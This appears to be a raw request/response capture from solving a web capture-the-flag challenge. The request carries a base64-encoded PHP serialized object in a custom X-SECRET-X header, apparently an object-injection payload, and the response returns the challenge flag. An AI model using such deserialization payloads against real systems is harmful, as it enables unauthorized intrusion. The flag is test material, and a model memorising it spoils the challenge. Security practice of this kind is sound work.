 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: adm1n.chall3.wtctt2023.p7z.pw:8003
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 X-SECRET-X: Tzo5OiJXVENUVDIwMjMiOjA6e30=
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 19 Dec 2023 15:35:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: no-referrer-when-downgrade
10 Content-Security-Policy: default-src * data: 'unsafe-eval' 'unsafe-inline'
11 Content-Length: 49
12
13 WTCTT2023_WEB03{267ab6a6a35e734869a2f0bc37d7a9c2}